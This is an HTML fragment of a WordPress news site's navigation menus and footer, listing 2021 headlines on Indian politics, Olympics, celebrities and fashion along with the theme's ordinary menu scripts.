data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23_9b0","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23_9b0));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23_9b0","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23_9b0));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23_9b0","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23_9b0" id="tdi_24_168" data-td_block_id="tdi_23_9b0" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_23_9b0"  id="tdi_25_6a7" data-td_block_id="tdi_23_9b0" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_23_9b0"  id="tdi_26_797" data-td_block_id="tdi_23_9b0" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_23_9b0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_23_9b0" data-td_block_id="tdi_23_9b0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_23_9b0" data-td_block_id="tdi_23_9b0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_27_577 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_27_577" ><script>var block_tdi_27_577 = new tdBlock();
block_tdi_27_577.id = "tdi_27_577";
block_tdi_27_577.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_27_577","tdc_css_class":"tdi_27_577","tdc_css_class_style":"tdi_27_577_rand_style"}';
block_tdi_27_577.td_column_number = "3";
block_tdi_27_577.block_type = "td_block_mega_menu";
block_tdi_27_577.post_count = "5";
block_tdi_27_577.found_posts = "5";
block_tdi_27_577.header_color = "";
block_tdi_27_577.ajax_pagination_infinite_stop = "";
block_tdi_27_577.max_num_pages = "1";
tdBlocksArray.push(block_tdi_27_577);
</script><div id=tdi_27_577 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_27_577" data-td_block_id="tdi_27_577"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_27_577" data-td_block_id="tdi_27_577"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Latest News - <a href="/privacy-policy/">/</a><a href="/privacy-policy/" target="_blank" rel="noreferrer noopener">privacy</a><a href="/privacy-policy/">-policy/</a></p>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T13:17:43+05:30" >02/09/2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T14:10:32+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 69778b1c0f899
    -->

    <script type="text/javascript" src="https://columnculture.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>

